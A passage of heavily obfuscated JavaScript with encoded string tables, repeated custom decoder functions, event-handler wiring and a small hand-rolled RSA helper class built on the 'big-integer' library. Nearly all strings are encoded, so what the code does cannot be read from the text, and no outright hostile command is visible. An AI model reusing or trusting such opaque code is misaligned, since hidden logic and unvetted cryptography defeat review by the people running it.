WO3Nlh5(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[q92_e0u[0x1]]=\"CPS,?_4({+>rM!R@91NB78xH.[<wqu~aXWzm6Fyh*):#UQeAD`&Gs2JpL5ifbVgn|3c/IOZTE$lojKk=^}0Y%tvd];\\\"\",kiQLMR[-q92_e0u[0x41]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[q92_e0u[0x2]]=kiQLMR[-q92_e0u[0x41]].length,kiQLMR[q92_e0u[0x42]]=[],kiQLMR[q92_e0u[0x9]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x24]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x16]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x13]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x13]]<kiQLMR[q92_e0u[0x2]];kiQLMR[q92_e0u[0x13]]++){kiQLMR[q92_e0u[0x43]]=kiQLMR[q92_e0u[0x1]].indexOf(kiQLMR[-q92_e0u[0x41]][kiQLMR[q92_e0u[0x13]]]);if(kiQLMR[q92_e0u[0x43]]===-q92_e0u[0x1])continue;if(kiQLMR[q92_e0u[0x16]]<q92_e0u[0x4]){kiQLMR[q92_e0u[0x16]]=kiQLMR[q92_e0u[0x43]]}else{X2UNESG(kiQLMR[q92_e0u[0x16]]+=kiQLMR[q92_e0u[0x43]]*q92_e0u[0x17],kiQLMR[q92_e0u[0x9]]|=kiQLMR[q92_e0u[0x16]]<<kiQLMR[q92_e0u[0x24]],kiQLMR[q92_e0u[0x24]]+=(kiQLMR[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0x42]].push(kiQLMR[q92_e0u[0x9]]&q92_e0u[0xc]),kiQLMR[q92_e0u[0x9]]>>=q92_e0u[0x5],kiQLMR[q92_e0u[0x24]]-=q92_e0u[0x5])}while(kiQLMR[q92_e0u[0x24]]>q92_e0u[0x8]);kiQLMR[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(kiQLMR[q92_e0u[0x16]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0x42]].push((kiQLMR[q92_e0u[0x9]]|kiQLMR[q92_e0u[0x16]]<<kiQLMR[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0x42]])}function LW2x4nY(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=WO3Nlh5(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}if(LW2x4nY(0x168)in THu9Qk){Y5WFAd()}function Y5WFAd(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x4];const UEYLbeV=D75qXi[\"qbn8Ti\"](\"big-integer\");X2UNESG(kiQLMR[q92_e0u[0x21]]=class u1oO1ua{static randomPrime(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];const u1oO1ua=UEYLbeV.one.shiftLeft(kiQLMR[q92_e0u[0x4]]-q92_e0u[0x1]),Eobnocu=UEYLbeV.one.shiftLeft(kiQLMR[q92_e0u[0x4]]).prev();while(q92_e0u[0x33]){let UiekLz=UEYLbeV.randBetween(u1oO1ua,Eobnocu);if(UiekLz.isProbablePrime(q92_e0u[0x44])){return UiekLz}}}static generate(kiQLMR){const u1oO1ua=UEYLbeV(q92_e0u[0x74]);let Eobnocu,UiekLz,wEmN7Z;do{X2UNESG(Eobnocu=this.randomPrime(kiQLMR/q92_e0u[0x12]),UiekLz=this.randomPrime(kiQLMR/q92_e0u[0x12]),wEmN7Z=UEYLbeV.lcm(Eobnocu.prev(),UiekLz.prev()))}while(UEYLbeV.gcd(u1oO1ua,wEmN7Z).notEquals(q92_e0u[0x1])||Eobnocu.minus(UiekLz).abs().shiftRight(kiQLMR/q92_e0u[0x12]-q92_e0u[0x45]).isZero());return{e:u1oO1ua,n:Eobnocu.multiply(UiekLz),d:u1oO1ua.modInv(wEmN7Z)}}static encrypt(kiQLMR,u1oO1ua,Eobnocu){return UEYLbeV(kiQLMR).modPow(Eobnocu,u1oO1ua)}static decrypt(kiQLMR,u1oO1ua,Eobnocu){return UEYLbeV(kiQLMR).modPow(u1oO1ua,Eobnocu)}static encode(kiQLMR){const u1oO1ua=kiQLMR.split(\"\").map(kiQLMR=>kiQLMR.charCodeAt()).join(\"\");return UEYLbeV(u1oO1ua)}static decode(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];const UEYLbeV=kiQLMR[q92_e0u[0x4]].toString();kiQLMR[q92_e0u[0x46]]=\"\";for(let u1oO1ua=q92_e0u[0x4];u1oO1ua<UEYLbeV.length;u1oO1ua+=q92_e0u[0x12]){let Eobnocu=K6TtnjK(LW2x4nY(0x169))(UEYLbeV.substr(u1oO1ua,q92_e0u[0x12]));if(Eobnocu<=q92_e0u[0x76]){X2UNESG(m6TllSC(wEmN7Z),m6TllSC(UiekLz));function UiekLz(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[q92_e0u[0x6]]=\"A8JshTq2]*g_&%W$(KlXiIoPZ{:Y;\\\"^<7dBeCuSD4=.|[EF!V#?w9k3nv1rjGUcHa`O~xRL@)y>0+zfmN,pQ/M6b5t}\",kiQLMR[q92_e0u[0x21]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[q92_e0u[0x22]]=kiQLMR[q92_e0u[0x21]].length,kiQLMR[-q92_e0u[0x49]]=[],kiQLMR[q92_e0u[0x18]]=q92_e0u[0x4],kiQLMR[q92_e0u[0xa]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x8]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x47]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x47]]<kiQLMR[q92_e0u[0x22]];kiQLMR[q92_e0u[0x47]]++){kiQLMR[q92_e0u[0x48]]=kiQLMR[q92_e0u[0x6]].indexOf(kiQLMR[q92_e0u[0x21]][kiQLMR[q92_e0u[0x47]]]);if(kiQLMR[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(kiQLMR[q92_e0u[0x8]]<q92_e0u[0x4]){kiQLMR[q92_e0u[0x8]]=kiQLMR[q92_e0u[0x48]]}else{X2UNESG(kiQLMR[q92_e0u[0x8]]+=kiQLMR[q92_e0u[0x48]]*q92_e0u[0x17],kiQLMR[q92_e0u[0x18]]|=kiQLMR[q92_e0u[0x8]]<<kiQLMR[q92_e0u[0xa]],kiQLMR[q92_e0u[0xa]]+=(kiQLMR[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[-q92_e0u[0x49]].push(kiQLMR[q92_e0u[0x18]]&q92_e0u[0xc]),kiQLMR[q92_e0u[0x18]]>>=q92_e0u[0x5],kiQLMR[q92_e0u[0xa]]-=q92_e0u[0x5])}while(kiQLMR[q92_e0u[0xa]]>q92_e0u[0x8]);kiQLMR[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(kiQLMR[q92_e0u[0x8]]>-q92_e0u[0x1]){kiQLMR[-q92_e0u[0x49]].push((kiQLMR[q92_e0u[0x18]]|kiQLMR[q92_e0u[0x8]]<<kiQLMR[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(kiQLMR[-q92_e0u[0x49]])}function wEmN7Z(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=UiekLz(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(kiQLMR[q92_e0u[0x46]]+=K6TtnjK(LW2x4nY(0x16a)).fromCharCode(K6TtnjK(wEmN7Z(0x16b))(UEYLbeV.substr(u1oO1ua,q92_e0u[0x2]))),u1oO1ua++)}else{function xz2lO2f(kiQLMR){var UEYLbeV=\"u_})%`v~6l4wi;Z[IaHnjV><{OQy^BmskU(SWtDT1Ff&e9AbxY*z\\\"d:N+ER02]g,J=h|MXK/?L7P$o@r!85p3Cq#.Gc\",Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i,zSsHNJ;X2UNESG(Eobnocu=\"\"+(kiQLMR||\"\"),UiekLz=Eobnocu.length,wEmN7Z=[],xz2lO2f=q92_e0u[0x4],bw3EU0=q92_e0u[0x4],rxuM2i=-q92_e0u[0x1]);for(zSsHNJ=q92_e0u[0x4];zSsHNJ<UiekLz;zSsHNJ++){var HTGmMi=UEYLbeV.indexOf(Eobnocu[zSsHNJ]);if(HTGmMi===-q92_e0u[0x1])continue;if(rxuM2i<q92_e0u[0x4]){rxuM2i=HTGmMi}else{X2UNESG(rxuM2i+=HTGmMi*q92_e0u[0x17],xz2lO2f|=rxuM2i<<bw3EU0,bw3EU0+=(rxuM2i&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(wEmN7Z.push(xz2lO2f&q92_e0u[0xc]),xz2lO2f>>=q92_e0u[0x5],bw3EU0-=q92_e0u[0x5])}while(bw3EU0>q92_e0u[0x8]);rxuM2i=-q92_e0u[0x1]}}if(rxuM2i>-q92_e0u[0x1]){wEmN7Z.push((xz2lO2f|rxuM2i<<bw3EU0)&q92_e0u[0xc])}return LPReTq(wEmN7Z)}function bw3EU0(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=xz2lO2f(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}kiQLMR[q92_e0u[0x46]]+=K6TtnjK(bw3EU0(0x16c)).fromCharCode(Eobnocu)}}return kiQLMR[q92_e0u[0x46]]}},D75qXi[\"Ezod6m\"].exports=kiQLMR[q92_e0u[0x21]])}X2UNESG(this[q92_e0u[0x37]](LW2x4nY(0x16d),LW2x4nY(0x16e),this[LW2x4nY(0x16f)]),this[q92_e0u[0x37]](LW2x4nY(0x170)+\"it\",LW2x4nY(0x171)+LW2x4nY(0x172)+LW2x4nY(0x173)+LW2x4nY(0x174)+q92_e0u[0x23d],this[LW2x4nY(0x175)+LW2x4nY(0x176)+q92_e0u[0x18]]));if(this[LW2x4nY(0x177)][LW2x4nY(0x178)]==q92_e0u[0x1]){m6TllSC(CYt2Bg1);function KZQswl(kiQLMR){var UEYLbeV=\"+NSqCJesZhQgibnBGD9Od@wWjrt`(c1ul)y:L3*;\\\"Km_{HX=E^[v%V4IM|7p}U65x/]~z&,!$ka#0?P<YfAR8>Fo.2T\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function CYt2Bg1(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=KZQswl(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}if(LW2x4nY(0x179)in THu9Qk){UWUpCqO()}function UWUpCqO(){}if(!this[LW2x4nY(0x186)][LW2x4nY(0x187)](CYt2Bg1(0x188))[CYt2Bg1(0x189)+q92_e0u[0x151]](CYt2Bg1(0x18a)+q92_e0u[0x1df])){X2UNESG(m6TllSC(CU__YD),m6TllSC(Y9fkA7));function Y9fkA7(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[q92_e0u[0x6]]=\"lOMeuRv>ETgoDp}Qb:ZGh8(&`k+4z#5nra]cs|.X)%qB;YWP,~\\\"_$2mw1SK0i/69[=^7*{!yjVLxN@?3CUdf<AJHFIt\",kiQLMR[q92_e0u[0x21]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[q92_e0u[0x19]]=kiQLMR[q92_e0u[0x21]].length,kiQLMR[q92_e0u[0x25]]=[],kiQLMR[-q92_e0u[0x55]]=q92_e0u[0x4],kiQLMR[q92_e0u[0xa]]=q92_e0u[0x4],kiQLMR[-q92_e0u[0x56]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x13]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x13]]<kiQLMR[q92_e0u[0x19]];kiQLMR[q92_e0u[0x13]]++){kiQLMR[q92_e0u[0x48]]=kiQLMR[q92_e0u[0x6]].indexOf(kiQLMR[q92_e0u[0x21]][kiQLMR[q92_e0u[0x13]]]);if(kiQLMR[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(kiQLMR[-q92_e0u[0x56]]<q92_e0u[0x4]){kiQLMR[-q92_e0u[0x56]]=kiQLMR[q92_e0u[0x48]]}else{X2UNESG(kiQLMR[-q92_e0u[0x56]]+=kiQLMR[q92_e0u[0x48]]*q92_e0u[0x17],kiQLMR[-q92_e0u[0x55]]|=kiQLMR[-q92_e0u[0x56]]<<kiQLMR[q92_e0u[0xa]],kiQLMR[q92_e0u[0xa]]+=(kiQLMR[-q92_e0u[0x56]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0x25]].push(kiQLMR[-q92_e0u[0x55]]&q92_e0u[0xc]),kiQLMR[-q92_e0u[0x55]]>>=q92_e0u[0x5],kiQLMR[q92_e0u[0xa]]-=q92_e0u[0x5])}while(kiQLMR[q92_e0u[0xa]]>q92_e0u[0x8]);kiQLMR[-q92_e0u[0x56]]=-q92_e0u[0x1]}}if(kiQLMR[-q92_e0u[0x56]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0x25]].push((kiQLMR[-q92_e0u[0x55]]|kiQLMR[-q92_e0u[0x56]]<<kiQLMR[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0x25]])}function CU__YD(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=Y9fkA7(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(this[CU__YD(q92_e0u[0x57])][CU__YD(q92_e0u[0x58])](CU__YD(0x18d))[CU__YD(0x18e)](CU__YD(0x18f)+DDixp3[CU__YD(0x190)]()),this[CU__YD(q92_e0u[0x57])][CU__YD(q92_e0u[0x58])](CU__YD(0x191))[CU__YD(0x192)]())}}}if(this[u1oO1ua(q92_e0u[0x39])][u1oO1ua(q92_e0u[0x3c])](u1oO1ua(q92_e0u[0x59]))[u1oO1ua(q92_e0u[0x3b])]>q92_e0u[0x4]){m6TllSC(GarbxN7);function GarbxN7(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[-q92_e0u[0x5b]]=\"3NuUv&t`bj@A\\\"?kM!QBK_J,~1Zi+]V|SIw6<>8c*5(4mLn#[oa})%hxy$dCT/2{GDl;HY07WEF=XfqgPzsR9Oe^:.pr\",kiQLMR[q92_e0u[0x12]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[-q92_e0u[0x5a]]=kiQLMR[q92_e0u[0x12]].length,kiQLMR[q92_e0u[0xb]]=[],kiQLMR[q92_e0u[0x9]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x24]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x8]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x5]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x5]]<kiQLMR[-q92_e0u[0x5a]];kiQLMR[q92_e0u[0x5]]++){kiQLMR[q92_e0u[0x1f]]=kiQLMR[-q92_e0u[0x5b]].indexOf(kiQLMR[q92_e0u[0x12]][kiQLMR[q92_e0u[0x5]]]);if(kiQLMR[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(kiQLMR[q92_e0u[0x8]]<q92_e0u[0x4]){kiQLMR[q92_e0u[0x8]]=kiQLMR[q92_e0u[0x1f]]}else{X2UNESG(kiQLMR[q92_e0u[0x8]]+=kiQLMR[q92_e0u[0x1f]]*q92_e0u[0x17],kiQLMR[q92_e0u[0x9]]|=kiQLMR[q92_e0u[0x8]]<<kiQLMR[q92_e0u[0x24]],kiQLMR[q92_e0u[0x24]]+=(kiQLMR[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0xb]].push(kiQLMR[q92_e0u[0x9]]&q92_e0u[0xc]),kiQLMR[q92_e0u[0x9]]>>=q92_e0u[0x5],kiQLMR[q92_e0u[0x24]]-=q92_e0u[0x5])}while(kiQLMR[q92_e0u[0x24]]>q92_e0u[0x8]);kiQLMR[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(kiQLMR[q92_e0u[0x8]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0xb]].push((kiQLMR[q92_e0u[0x9]]|kiQLMR[q92_e0u[0x8]]<<kiQLMR[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0xb]])}function p_kw42(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=GarbxN7(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}this[q92_e0u[0x37]](u1oO1ua(0x193),u1oO1ua(0x194)+p_kw42(0x195)+p_kw42(0x196)+q92_e0u[0xe5],this[p_kw42(0x197)])}kiQLMR=this[u1oO1ua(q92_e0u[0x39])][u1oO1ua(0x198)+q92_e0u[0xbd]](u1oO1ua(0x199));if(kiQLMR[u1oO1ua(q92_e0u[0x3b])]>q92_e0u[0x4]){var n5A5Yf;X2UNESG(m6TllSC(nWSPn8y),m6TllSC(FH_MRP2));function FH_MRP2(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[q92_e0u[0x6]]=\"_NJf;wZ:skd5Vm.><AH7%thG!K&+RO8uL6vT[n*#M1\\\"xlpbB)gqCzSy2a/eUiI^QrDWX$|EY{=P?4@,c}`F](30oj9~\",kiQLMR[q92_e0u[0x21]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[q92_e0u[0x22]]=kiQLMR[q92_e0u[0x21]].length,kiQLMR[q92_e0u[0x25]]=[],kiQLMR[q92_e0u[0x9]]=q92_e0u[0x4],kiQLMR[-q92_e0u[0x5c]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x16]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x13]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x13]]<kiQLMR[q92_e0u[0x22]];kiQLMR[q92_e0u[0x13]]++){kiQLMR[q92_e0u[0x8]]=kiQLMR[q92_e0u[0x6]].indexOf(kiQLMR[q92_e0u[0x21]][kiQLMR[q92_e0u[0x13]]]);if(kiQLMR[q92_e0u[0x8]]===-q92_e0u[0x1])continue;if(kiQLMR[q92_e0u[0x16]]<q92_e0u[0x4]){kiQLMR[q92_e0u[0x16]]=kiQLMR[q92_e0u[0x8]]}else{X2UNESG(kiQLMR[q92_e0u[0x16]]+=kiQLMR[q92_e0u[0x8]]*q92_e0u[0x17],kiQLMR[q92_e0u[0x9]]|=kiQLMR[q92_e0u[0x16]]<<kiQLMR[-q92_e0u[0x5c]],kiQLMR[-q92_e0u[0x5c]]+=(kiQLMR[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0x25]].push(kiQLMR[q92_e0u[0x9]]&q92_e0u[0xc]),kiQLMR[q92_e0u[0x9]]>>=q92_e0u[0x5],kiQLMR[-q92_e0u[0x5c]]-=q92_e0u[0x5])}while(kiQLMR[-q92_e0u[0x5c]]>q92_e0u[0x8]);kiQLMR[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(kiQLMR[q92_e0u[0x16]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0x25]].push((kiQLMR[q92_e0u[0x9]]|kiQLMR[q92_e0u[0x16]]<<kiQLMR[-q92_e0u[0x5c]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0x25]])}function nWSPn8y(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=FH_MRP2(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(n5A5Yf=kiQLMR[u1oO1ua(q92_e0u[0x5d])](nWSPn8y(0x19a))[nWSPn8y(q92_e0u[0x5e])](),kiQLMR[nWSPn8y(0x19c)]({[nWSPn8y(q92_e0u[0x5e])]:nWSPn8y(0x19d),[nWSPn8y(0x19e)+nWSPn8y(0x19f)]:n5A5Yf+nWSPn8y(0x1a0)})[nWSPn8y(0x1a1)]())}},[g_XoV6h(q92_e0u[0x5f])]:function(){var v6Mfb9;m6TllSC(UEYLbeV);function kiQLMR(v6Mfb9){var kiQLMR=\"<OhJFTiRWaev|gXyp@%kS!DL0V1^_MuIUj5Bz8rw;d}=H7~]2C/ofG(x#m4.ZE\\\"6[)&+NKqnQ3s9b$A>,?*YlPt{c`:\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],xz2lO2f=-q92_e0u[0x1]);for(bw3EU0=q92_e0u[0x4];bw3EU0<u1oO1ua;bw3EU0++){var rxuM2i=kiQLMR.indexOf(UEYLbeV[bw3EU0]);if(rxuM2i===-q92_e0u[0x1])continue;if(xz2lO2f<q92_e0u[0x4]){xz2lO2f=rxuM2i}else{X2UNESG(xz2lO2f+=rxuM2i*q92_e0u[0x17],UiekLz|=xz2lO2f<<wEmN7Z,wEmN7Z+=(xz2lO2f&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);xz2lO2f=-q92_e0u[0x1]}}if(xz2lO2f>-q92_e0u[0x1]){Eobnocu.push((UiekLz|xz2lO2f<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function UEYLbeV(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=kiQLMR(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}X2UNESG(v6Mfb9=this,this[g_XoV6h(q92_e0u[0x60])]=this[UEYLbeV(q92_e0u[0x69])][UEYLbeV(0x1a3)](UEYLbeV(0x1a4)+UEYLbeV(0x1a5)),this[UEYLbeV(q92_e0u[0x66])]=K6TtnjK(UEYLbeV(q92_e0u[0x61]))[UEYLbeV(q92_e0u[0x64])+UEYLbeV(q92_e0u[0x65])](UEYLbeV(0x1aa)+this[UEYLbeV(q92_e0u[0x62])]),this[UEYLbeV(0x1ac)](),this[UEYLbeV(0x1ad)]=K6TtnjK(UEYLbeV(q92_e0u[0x61]))[UEYLbeV(q92_e0u[0x63])](UEYLbeV(q92_e0u[0x68]))+UEYLbeV(0x1b0)+this[UEYLbeV(q92_e0u[0x62])],this[UEYLbeV(0x1b1)]=K6TtnjK(UEYLbeV(q92_e0u[0x61]))[UEYLbeV(q92_e0u[0x63])](UEYLbeV(0x1b2)+UEYLbeV(0x1b3)+UEYLbeV(0x1b4))?K6TtnjK(UEYLbeV(0x1b5)+q92_e0u[0x85])[UEYLbeV(q92_e0u[0x64])+UEYLbeV(q92_e0u[0x65])](UEYLbeV(0x1b6)):q92_e0u[0x31],this[UEYLbeV(0x1b7)]=this[UEYLbeV(q92_e0u[0x66])][UEYLbeV(q92_e0u[0x67])]?this[UEYLbeV(q92_e0u[0x66])][UEYLbeV(q92_e0u[0x67])]:K6TtnjK(UEYLbeV(q92_e0u[0x61]))[UEYLbeV(q92_e0u[0x63])](UEYLbeV(q92_e0u[0x68]))+(UEYLbeV(0x1b9)+UEYLbeV(0x1ba)+UEYLbeV(0x1bb)+UEYLbeV(0x1bc)),this[UEYLbeV(0x1bd)]=this[UEYLbeV(q92_e0u[0x69])][UEYLbeV(0x1be)](UEYLbeV(0x1bf)+UEYLbeV(0x1c0)+UEYLbeV(0x1c1))[UEYLbeV(0x1c2)]());if(DDixp3(UEYLbeV(0x1c3))[UEYLbeV(0x1c4)]){var u1oO1ua,Eobnocu,UiekLz;m6TllSC(wEmN7Z);function wEmN7Z(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x1]]=\"B_qOoF5\\\"YhLc6|MjfxwNp;D+VSPRm%ZAHWTr/iXgCndE>31{aG#[QKsIe!ltUk(b,)@~2z78y:^.<]*u?$4v09}`=&J\",v6Mfb9[q92_e0u[0x12]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[-q92_e0u[0x6a]]=v6Mfb9[q92_e0u[0x12]].length,v6Mfb9[q92_e0u[0x25]]=[],v6Mfb9[q92_e0u[0x18]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0xa]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[-q92_e0u[0x6a]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[-q92_e0u[0x6b]]=v6Mfb9[q92_e0u[0x1]].indexOf(v6Mfb9[q92_e0u[0x12]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[-q92_e0u[0x6b]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x8]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x8]]=v6Mfb9[-q92_e0u[0x6b]]}else{X2UNESG(v6Mfb9[q92_e0u[0x8]]+=v6Mfb9[-q92_e0u[0x6b]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x18]]|=v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[q92_e0u[0xa]],v6Mfb9[q92_e0u[0xa]]+=(v6Mfb9[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0x25]].push(v6Mfb9[q92_e0u[0x18]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x18]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0xa]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0xa]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x8]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0x25]].push((v6Mfb9[q92_e0u[0x18]]|v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0x25]])}function xz2lO2f(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=wEmN7Z(fFTEBms[v6Mfb9])}return 